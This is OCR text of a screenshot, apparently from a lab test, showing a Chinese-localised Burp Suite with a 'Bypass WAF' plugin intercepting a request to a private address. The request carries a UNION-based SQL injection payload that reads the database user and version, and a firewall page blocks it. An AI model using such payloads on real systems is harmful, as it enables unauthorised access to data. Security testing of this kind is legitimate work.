 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请 1 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sql.php?id=1%20union%20select%201,user(),version(),4 HTTP/1.1
Host: 10.0.0.133:91
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.133:91/sql.php?id=1 un 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL
http://10.0.0.133:91/sql.php?id=1 union select 1,user(),version(),4
Split URL
Execut 2
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
等待 10.0.0.133...
? < + > 输入搜索字词 没有比赛